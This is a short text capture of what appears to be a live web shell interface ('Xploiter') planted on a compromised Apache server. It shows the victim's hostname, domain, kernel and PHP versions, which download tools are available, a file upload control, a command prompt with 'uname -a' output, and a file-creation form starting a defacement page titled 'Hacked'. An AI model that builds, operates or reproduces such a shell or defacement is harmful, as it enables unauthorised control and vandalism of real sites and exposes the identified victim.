 Shell - Xploiter - Cli
uname : Linux server.travelogyindia.net 2.6.32-754.35.1.el6.x86_64 #1 SMP Sat Nov 7 12:42:14 UTC 2020 x86_64
php : 5.6.40 | Server : Apache | Domain : www.thepalaceonwheels.org
wget : on | Curl : on | python : on perl : off
Choose Files
Command
uname -a
Linux server.travelogyindia.net 2.6.32-754.35.1.el6.x86_64 #1 SMP Sat Nov 7
12:42:14 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
command
Create File
new file
<html>
<head>
<title>Hacked</title>
</head>
<body>
</body>
create